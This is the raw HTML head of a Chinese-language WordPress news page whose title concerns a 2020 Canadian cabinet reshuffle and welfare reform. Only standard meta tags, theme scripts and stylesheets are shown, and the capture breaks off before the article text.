

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/08/19/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%80%BB%E7%90%86%E5%AE%A3%E5%B8%83%E8%B0%83%E6%95%B4%E5%86%85%E9%98%81%EF%BC%8C%E5%B0%86%E5%85%A8%E9%9D%A2%E6%94%B9%E9%9D%A9%E5%8A%A0%E6%8B%BF%E5%A4%A7%E7%A4%BE%E4%BC%9A/
body_size: 65234
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>加拿大总理宣布调整内阁，将全面改革加拿大社会福利，救济穷人 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 加拿大总理宣布调整内阁，将全面改革加拿大社会福利，救济穷人评论Feed" href="https://cgctv.com/2020/08/19/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%80%bb%e7%90%86%e5%ae%a3%e5%b8%83%e8%b0%83%e6%95%b4%e5%86%85%e9%98%81%ef%bc%8c%e5%b0%86%e5%85%a8%e9%9d%a2%e6%94%b9%e9%9d%a9%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%a4%be%e4%bc%9a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/10000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/08/19/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%80%bb%e7%90%86%e5%ae%a3%e5%b8%83%e8%b0%83%e6%95%b4%e5%86%85%e9%98%81%ef%bc%8c%e5%b0%86%e5%85%a8%e9%9d%a2%e6%94%b9%e9%9d%a9%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%a4%be%e4%bc%9a/" />
<link rel='shortlink' href='https://cgctv.com/?p=10000' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F08%2F19%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e6%2580%25bb%25e7%2590%2586%25e5%25ae%25a3%25e5%25b8%2583%25e8%25b0%2583%25e6%2595%25b4%25e5%2586%2585%25e9%2598%2581%25ef%25bc%258c%25e5%25b0%2586%25e5%2585%25a8%25e9%259d%25a2%25e6%2594%25b9%25e9%259d%25a9%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e7%25a4%25be%25e4%25bc%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F08%2F19%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e6%2580%25bb%25e7%2590%2586%25e5%25ae%25a3%25e5%25b8%2583%25e8%25b0%2583%25e6%2595%25b4%25e5%2586%2585%25e9%2598%2581%25ef%25bc%258c%25e5%25b0%2586%25e5%2585%25a8%25e9%259d%25a2%25e6%2594%25b9%25e9%259d%25a9%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e7%25a4%25be%25e4%25bc%259a%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2dc566e41d","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"2dc566e41d","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="106cddf3b4";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
